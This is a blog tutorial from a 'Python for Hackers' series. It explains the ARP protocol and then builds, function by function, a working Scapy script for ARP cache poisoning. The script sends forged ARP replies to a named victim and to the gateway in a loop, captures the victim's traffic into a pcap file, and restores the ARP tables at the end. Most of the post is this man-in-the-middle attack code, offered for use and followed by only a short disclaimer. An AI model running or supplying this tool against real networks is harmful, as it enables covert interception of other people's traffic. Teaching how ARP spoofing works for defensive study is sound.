
👋 Welcome to the fourth blog of our “Python for Hackers” series! 🐍 In this chapter, we’ll dive intoARP cache poisoning and create a powerful script using Python. 😎 Let’s understand ARP spoofing and learn to build the tool used for poisoning!
🐋What is ARP?
ARP stands for Address Resolution Protocol. It is a communication protocol used in computer networks to map an IP (Internet Protocol) address to a corresponding MAC (Media Access Control) address.
When a device wants to communicate with another device on the same network, it needs to know the MAC address of the destination device. The ARP protocol helps in this process by allowing a device to send an ARP request to the network, asking for the MAC address associated with a specific IP address.
👩🏭 Working of Arp

Source: https://www.flackbox.com/arp-the-address-resolution-protocol
The device that wants to send data (known as the sender) checks its ARP cache, which is a table that stores recently resolved IP-to-MAC address mappings. If the mapping for the destination IP address is found in the cache, the sender can use the corresponding MAC address directly.
If the mapping is not found in the ARP cache, the sender sends an ARP request broadcast message to the local network, asking “Who has this IP address?” The request includes the sender’s MAC address, IP address, and the IP address it wants to reach.
Every device on the local network receives the ARP request but only the device with the matching IP address responds. The device with the matching IP address (known as the target) sends an ARP reply message directly to the sender, providing its MAC address.
The sender receives the ARP reply and updates its ARP cache with the IP-to-MAC address mapping it received. The sender can now use the MAC address to send data directly to the target device on the local network.

To view your Arp cache table, you can simply type
In Windows
arp -a

In Linux
arp -a
⚒ What is Arp cache poison?
ARP (Address Resolution Protocol) poisoning, also known as ARP spoofing or ARP cache poisoning, is a technique used by attackers to manipulate the ARP tables or caches of devices on a local network. As discussed the purpose of ARP is to map IP addresses to MAC addresses, allowing devices to communicate with each other.
ARP poisoning involves sending fake ARP responses to the network, claiming to be the owner of a specific IP address. When other devices receive these fake ARP responses, they update their ARP caches with the attacker’s MAC address associated with the victim’s IP address. As a result, all traffic intended for the victim’s IP address is sent to the attacker instead.
In this, we will do two processes continuously
- Craft an ARP packet for the victim, indicating that the attacker’s MAC address is associated with the gateway’s IP address. This fools the victim into sending traffic to the attacker’s machine instead of the gateway.
- Craft another ARP packet for the gateway, indicating that the attacker’s MAC address is associated with the victim’s IP address. This diverts traffic meant for the victim to the attacker’s machine.
🛡 Building The tool
🗡Before building the tool itself let me give a brief of what you are going to build.
Importing the important modules
Before writing anything, we will have to first import the important modules that will be used in the whole code.
from datetime import datetime
import sys,argparse, time
import scapy.all as scapy
from multiprocessing import Process
from termcolor import colored
from datetime import datetime : This line imports the datetime class from the datetime module. The datetime class is used for working with dates and times.import sys, argparse, time : This line imports the sys, argparse, and time modules. These modules provide functionalities for interacting with the operating system, parsing command-line arguments, and handling time-related operations, respectively.import scapy.all as scapy : This line imports the scapy module, which is a powerful Python library used for crafting and sending network packets. The all sub-module includes various functions and classes for network packet manipulation.
🔥 Scapy is a powerful and versatile Python library used for packet manipulation, network scanning, and crafting custom network protocols. It allows you to create, send, receive, and manipulate network packets at different layers of the OSI model.
from multiprocessing import Process: This line imports the Process class from the multiprocessing module. The Process class is used for creating and managing separate processes in Python, which is useful for parallel executionfrom termcolor import colored: This line imports the colored function from the termcolor module. The colored function is used to add color and attributes to text output in the terminal.
Getting colored outputs using termcolor
You have seen several tools which generate output in color format which enhances the tool or script by providing it enhanced readability and error identification.
In Python, you can use the termcolor module for colors in your output. The best thing about this, it is platform-independent so it works on almost all the platforms.
Installation
pip install termcolor
Basic usage
from termcolor import colored, cprint
# using print
print(colored("Hello Guys", "red"))
# using cprint
cprint("Hello Guys", "green")
There are two functions in the termcolor library that help in colors to the output: colored and cprint.
In the first example, print(colored("Hello Guys", "red")), the colored function is called with two arguments: the text string "Hello Guys" and the color "red". This function returns the text string wrapped in special ANSI escape codes that represent the specified color. The print function then outputs the colored text to the console.
In the second example, cprint("Hello Guys", "green"), the cprint function is used directly to print colored text. It takes the same arguments as the print function, with the text string and the desired color.
To see the various types of color it supports, you can visit : Link
Using argparse to define command-line arguments
In Python, Argparse provides a convenient way to parse command-line arguments. It simplifies the process of defining, organizing, and handling command-line options and arguments in Python scripts.
Before using it, you will have to install it using the below command
pip install argparse
Basic Example
import argparse
parser=argparse.ArgumentParser()
parser.add_argument('--name',type=str)
arguments=parser.parse_args()
print(f"HI! {arguments.name}")
Let’s understand this code:
import argparse: This line imports the argparse module.
parser = argparse.ArgumentParser(): Here, an instance of the ArgumentParser class is created. This object is responsible for defining and parsing the command-line arguments.
parser.add_argument('--name', type=str): This line adds a command-line argument to the parser. The argument is specified with the --name flag, indicating that it is an optional argument. The type=str argument specifies that the argument’s value should be interpreted as a string. You can add various optional arguments like the required which tells that the argument is essential for the tool to run or not.
arguments = parser.parse_args(): This line triggers the parsing of the command-line arguments. The parse_args() method examines the command line, extracts the provided arguments, and stores them in the arguments object.
print(f"HI! {arguments.name}"): Finally, the value of the name argument is accessed using arguments.name and printed with a greeting message.


As you can see we are able to the command-line argument that we created.
Argparse, by default also creates a documentation of tool which can be accessed through -h or --help.
To get detailed info on the argparse you can check out : Link
Creating get_args() function
So now we know the basic overview of the argparse, so now let’s start creating what we will need in our tool.
def get_args():
parser=argparse.ArgumentParser()
parser.add_argument('-vIP','--vicitmip',dest="victimip",help="Specify the Victim IP! ",required=True)
parser.add_argument('-gIP','--gatewayip',dest="gatewayip",required=True,help=" Specify the gateway IP !(gateway=> your router) ")
parser.add_argument('-interface',dest="interface",default="eth0",help="Specify the interface : (default:eth0")
parser.add_argument('-sniff',dest="sniff",help="Specify if you want to only capture certain packets and get it in pcap file ",required=False,action='store_true')
parser.add_argument('-pc',metavar="Packet count",dest="packetCount",default=1000,type=int,help="Specify the packet count you want to sniff! (Use this when sniff used ), Default : 1000",required=False)
arguments=parser.parse_args()
if not((not arguments.sniff) or arguments.packetCount):
print(colored("[-] Packet count should only be used when sniffing option is used ! ", 'red'))
parser.print_help()
sys.exit()
return arguments
Let’s understand the code!
First we define the function named get_args() this function is responsible for taking command-line arguments and returning them wherever needed.
Then in this line parser = argparse.ArgumentParser(), we are an argument parser object named parser. Through this object we will handle our command-line arguments.
Then, from here onwards we will add our command-line arguments.
As the first argument, we add -vIP and --victimip both can be used to assign value and in the help argument we have written its help section and the value of this assigned to victimip variable and required=True specifies that it is required.
As the next argument, we are adding -gIP and --gatewayip to specify the IP address of the router or the gateway address. Its value is stored in variable named gatewayip and required=True justifies that this value should be also provided.
In the next argument, we are adding interface or the name of the network card. We are giving it a default value of eth0 considering the tool will run on linux environment. The value is stored in the variable name interface.
Then, in the next argument we are adding a -sniff argument, which will be used to sniff data, it is an optional argument, which when opted will create a file named poisionedpackets.pcap , its action is store_true which means if this argument is assigned the variable named sniff will hold value true.
Then, in the next argument, we are specifying the packet count to capture, we are giving a default value of 1000, when it is not specified, we are assigning a type to Int means the whichever value will be given.
Then in the next line, arguments = parser.parse_args() we are parsing the arguments and assigning them to a variable named arguments,
In the next if block firstly we are checking if the -sniff option is not used (not arguments.sniff is False), or if the packetCount is provided (arguments.packetCount is not zero or None). If the condition is true, it means the user is attempting to use packet sniffing without specifying the packet count. In this case, it prints an error message in red using the colored() function from the termcolor module, showing that the packet count should only be used when the sniffing option is used.
Coding out code outside functions
if __name__=="__main__":
arguments=get_args()
# Getting Victim ip
victimIp=arguments.victimip
victimMac=get_mac_addr(victimIp)
# Getting gateway Ips
gatewayIp=arguments.gatewayip
gatewayMac=get_mac_addr(gatewayIp)
# Specifying interface
interface=arguments.interface
#printing bannner
print_banner(victimIp,victimMac,gatewayIp,gatewayMac)
# Let's start process for poisioning and if enabled one for sniffing so both process uses their own resources differently
posioning_process=Process(target=poisoning,args=(victimIp,victimMac,gatewayIp,gatewayMac))
posioning_process.start()
if arguments.sniff:
sniffing_process=Process(target=sniffing,args=(arguments.packetCount,arguments.interface))
sniffing_process.start()
Ques: What is __name__==__main__ ?
Answer: The __name__ variable in Python holds the name of the current namespace or module. Each module has its own namespace, which acts as a container for the variables, functions, and classes defined within that module.
In this case the code block inside if __name__ == "__main__": will only execute if the current script is being run as the main program. It will not execute if the script is imported as a module by another script.
Firstly, we retrieve our command -line arguments in line arguments = get_args()
Then in the next line, we are parsing the victimip and assigning it to a variable named victimIP.
In the next line, we are getting the mac address of the IP address by calling the function called get_mac_addr() and assigning the victim ip as the argument, this function will return the mac address of the given IP address in a local network. We are storing the value in the variable named VictimMac.
In the next line, we are parsing gateway IP address and assigning it to a variable named gatewayIP.
In the next line, we are getting the mac address of the gateway IP address provided by calling the function called get_mac_addr and assigning the gateway IP as the argument to the function, this function will return the mac address of the value provided which will be stored in a variable named gatewayMac.
In the next line after parsing we are reassigning the interface value to a variable named interface.
In the next line, we are sending the flow execution to a function named print_banner by providing it with the necessary arguments. The print banner function is responsible for printing a banner displaying all the necessary details.
In the next line,posioning_process=Process(target=poisoning,args=(victimIp,victimMac,gatewayIp,gatewayMac)) we are creating a separate process called poisioning which is a function written for poisoning purposes. We are providing arguments like victim, VictimMac, gateway IP, and gatewayMac.
In the next line, we are starting the process. posioning_process.start()
Now at the end of the code, if arguement.sniff or sniffing has been opted, then we are creating a separate process for sniffing purposes.
In Python, A process is just like a standalone Python program running!
Creating the print_banner function
As mentioned in the above convo, the print_banner is a just function which is for displaying the results and what is happening around them.
def print_banner(victimIp,victimMac,gatewayIp,gatewayMac):
print("-"*60)
print(colored(f"Arp Poisoning starting at {datetime.now().strftime('%d/%m/%Y %H:%M:%S')} ",'cyan',attrs=['bold']))
print("-"*60)
print(f"[*] Victim IP\t: {victimIp}")
print(f"[*] Victim Mac\t: {victimMac}")
print(f"[*] Gateway Ip\t: {gatewayIp}")
print(f"[*] Gateway Mac\t: {gatewayMac}")
print("-"*60)
This is the simple code, responsible for printing the banner and this is self-explainable.
Creating the get_mac_addr function
def get_mac_addr(ip):
arp_request_frame = scapy.ARP(pdst=ip)
ether_broadcast_frame = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_ether_send_packet = ether_broadcast_frame / arp_request_frame
response_packet = scapy.srp(arp_ether_send_packet, timeout=2, retry=10, verbose=False)[0]
return response_packet[0][1].hwsrc
- In the first line
def get_mac_addr(ip): we are defining the function named get_mac_addr which is taking IP address as the argument.
- In the next line,
arp_request_frame = scapy.ARP(pdst=ip) we are crafting a ARP request frame using the Scapy ARP class constructor. The pdst parameter is set to the provided IP address (ip), indicating the target IP address for which the MAC address is being queried.
- In the next line,
ether_broadcast_frame = scapy.Ether(dst="ff:ff:ff:ff:ff:ff") , we are creating an Ethernet broadcast frame (ether_broadcast_frame) using the Scapy Ether class constructor.The dst parameter is set to the global broadcast MAC address (ff:ff:ff:ff:ff:ff), indicating that the packet will be sent to all devices on the local network.
- In the next line
arp_ether_send_packet = ether_broadcast_frame / arp_request_frame we are combining the ARP request packet (arp_request_frame) and the Ethernet broadcast frame (ether_broadcast_frame) to create a single packet (arp_ether_send_packet) that includes both ARP and Ethernet headers.
- In the next line
response_packet = scapy.srp(arp_ether_send_packet, timeout=2, retry=10, verbose=False)[0] we are sending the combined packets (arp_ether_send_packet) using the Scapy srp function, which sends and receives packets at the Data Link Layer (Layer 2) in between we are defining timeout in which we are specifying the maximum time to wait for a response (2 seconds) , retry which sets the number of times to retry sending the packet , in verbose parameter we are specifying False. This function returns a tuple containing two lists: the first list contains packets with responses, and the second list contains packets without responses we are accessing the index 0 element which contains responses and captures the first response packet, and assigns it to a variable named response_packet.
- In the last line,
return response_packet[0][1].hwsrc we are extracting the MAC address (hwsrc) from the second layer (Data Link Layer) of the first response packet in the tuple. The first index [0] selects the first response packet, and the second index [1] selects the second layer of the packet (ARP layer). The hwsrc attribute contains the MAC address of the client associated with the provided IP address and we return that data.
Creating the posisioing function
def poisoning(victimIp, victimMac, gatewayIp, gatewayMac):
global posioning_process
victim_poison_packet = scapy.ARP(pdst=victimIp, psrc=gatewayIp, hwdst=victimMac, op=2)
gateway_poison_packet = scapy.ARP(pdst=gatewayIp, psrc=victimIp, hwdst=gatewayMac, op=2)
print("-" * 60)
print(colored("[+] Arp Poisioning has been successfully started ", 'yellow', attrs=['concealed']))
print("-" * 60)
while True:
sys.stdout.flush()
try:
scapy.send(victim_poison_packet, verbose=False)
scapy.send(gateway_poison_packet, verbose=False)
except KeyboardInterrupt:
restore()
sys.exit()
else:
time.sleep(2)
- In the first line, we are defining a function named
poisioning which is taking parameters like victimIp , victimMac , gateway IP address, and at last gateway mac address.
- Now in the next line
global posioning_process we are using the global posioning_process process in the main function so we are redeclaring it.
- In the next line
victim_poison_packet = scapy.ARP(pdst=victimIp, psrc=gatewayIp, hwdst=victimMac, op=2) we are creating an ARP packet to poison the victim’s ARP cache in which we are setting the destination IP address to the victim’s IP, source IP to the gateway IP, destination mac to victim’s mac and we are setting operation mode to 2.
In the context of networking, the operation mode refers to the specific purpose or action that a protocol packet is intended to perform. ARP is used to map IP addresses to MAC addresses within a local network. ARP packets can have different operation codes that indicate their purpose.
1 => Arp request
2 => Arp Reply
3 => Rarp request
In the next line gateway_poison_packet = scapy.ARP(pdst=gatewayIp, psrc=victimIp, hwdst=gatewayMac, op=2) we are creating an ARP request gateway_poison_packet to Poison the gateway’s arp cache. We are setting the destination IP address to the gateway’s Ip, source IP to the victim’s IP address, and destination Mac to the gateway’s Mac, and as usual, we are setting the operation mode to 2 which is arp reply.
In the next few lines, we are just printing the banner.
print("-" * 60)
print(colored("[+] Arp Poisioning has been successfully started ", 'yellow', attrs=['concealed']))
print("-" * 60)
Now in the next line while True:, we are starting an infinite loop.
Now in the next line, sys.stdout.flush() we are flushing the standard output buffer ensuring that any text output buffer is immediately displayed in the console.
Now in the next line, we are starting a try block.
In the try block, in the lines, we are sending both the packets victim_posion_packet and gateway_poision_packet , and we are sending the packets using the send button.
scapy.send(victim_poison_packet, verbose=False)
scapy.send(gateway_poison_packet, verbose=False)
Verbose=False suppresses the verbose output of scapy.
- Now we are starting the except block, in which we are catching the KeyboardInterrupt exception, which is caused when the user wants to stop the script running.
- In the except block, we are executing a restore function called
restore which is solely responsible for restoring the ARP cache table and making the internet work again.
- In the next line
sys.exit() , we are exiting the program using sys.exit().
- And at last, we are starting
else block which executes after the proper functioning of the try block.
- In the else block, we are pushing the program to sleep for 2 seconds for proper functioning. In short, we are sending the poisoned packets every 2 seconds.
Creating the restore function
def restore():
print(colored("[+] Getting Everything right ! ", 'green'))
normal_victim_packet = scapy.ARP(psrc=gatewayIp, hwsrc=gatewayMac, pdst=victimIp, hwdst="ff:ff:ff:ff:ff:ff", op=2)
normal_gateway_packet = scapy.ARP(psrc=victimIp, hwsrc=victimMac, pdst=gatewayIp, hwdst="ff:ff:ff:ff:ff:ff", op=2)
for i in range(7):
scapy.send(normal_victim_packet, verbose=False)
scapy.send(normal_gateway_packet, verbose=False)
- In the first line, we are defining the function named
restore
- In the second line, we are displaying a banner saying Getting Everything right !] and we are setting its color to green.
- In the next line
snormal_victim_packet = scapy.ARP(psrc=gatewayIp, hwsrc=gatewayMac, pdst=victimIp, hwdst="ff:ff:ff:ff:ff:ff", op=2) we are creating the normal_victim_packet which will restore the victim’s ARP table. In the packet we are setting the source IP address to the gateway’s IP address, the source Mac to the gateway’s Mac, sets the destination Mac address to a broadcast address, indicating a broadcast to all devices in the network, we are setting the operation mode to 2 telling that we want to capture the ARP reply packet or we are expecting an ARP reply packet.
- In the next line
normal_gateway_packet = scapy.ARP(psrc=victimIp, hwsrc=victimMac, pdst=gatewayIp, hwdst="ff:ff:ff:ff:ff:ff", op=2), we are restoring the gateway’s ARP cache table. We are creating the arp packet named normal_gateway_packet has the source IP set to the Victim IP address, the source Mac to the victim’s Mac address, the destination IP address to the gateway’s IP address, the destination mac to the broadcast address and the operation is set to 2 which is arp reply.
- In the next line, we are starting a loop that is going to iterate 7 times,
- In the loop, we are sending both the packets normal_victim_packet and normal_gateway_packet.
Creating the sniff function \
The sniffing function is designed to capture network packets and store them in a packet capture file.
def sniffing(packetCount, interface):
global posioning_process
time.sleep(5)
print("-" * 60)
print(colored("[-] Yeah ! Sniffing some packets !!", 'green'))
print("-" * 60)
bpf_filter = "ip host %s" % victimIp
packets = scapy.sniff(count=packetCount, filter=bpf_filter, iface=interface)
scapy.wrpcap('poisionedpackets.pcap', packets)
posioning_process.terminate()
restore()
print("[+] Finished , All your packets are in :poisionedpackets.pcap ")
- In the first line, we are just defining the
sniffing function, in this we are taking packetCount and interface as arguments.
- In the next line
global posioning_process, we are using the global poisoning process, we are using because after capturing the packets, we will stop the global process.
- In the next line
time.sleep(5), we are explicitly forcing the program to sleep for 5 seconds and we are doing so because we wait for the poisoning process to start.
- After this, In the next few lines, we are printing the banner.
- In the next line
bpf_filter = "ip host %s" % victimIp, we are defining a packet filter to capture packets with a specific source or destination IP address (victimIp in this case).
- In the next line
packets = scapy.sniff(count=packetCount, filter=bpf_filter, iface=interface), we are using scapy’s sniffing function to capture a specified number of packets (specifically packetcount number), we are also filtering the data and we are setting the interface to interface assigned, we are storing all packets to a variable named packets.
- In the next line
scapy.wrpcap('poisionedpackets.pcap', packets) we are writing the captured packets to a file named poisionedpackets.pcap , we are using wrpcap() function to do so.
- In the next line we are terminating our poisioning_process as the packets are saved, we will terminate the process as now there is no use of that.
- In the next line we are executing our restore function to restore the victim and gateway’s arp table.
- And at least we are printing the confirmation message.
So this is the end of the code, if you want to reach out the whole code you can check it out at: 🔗Link to code
❌Disclaimer
This blog post discusses ARP cache poisoning for educational purposes only. The methods explained here involve network manipulation that may have legal and ethical considerations. We do not endorse or encourage any illegal or unethical activities. Any actions taken are at your own risk. Ensure proper authorization and consult legal experts before attempting any techniques discussed. By using this information, you accept responsibility for your actions and any consequences that may arise.